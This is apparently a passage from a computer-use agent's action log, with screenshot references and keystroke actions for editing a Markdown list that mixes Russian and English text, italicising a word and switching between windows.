
{"action": "type", "text": " (в нашем случае u"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "jump"}
Step: Italicise jump, start list item 2, and glance back at the Gemini chat
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "*"}
{"action": "key", "text": "End"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+1"}

Step: Delete the stray closing bracket and the space before '(' in item 1's bracketed note
{"action": "key", "text": "super+4"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Up"}
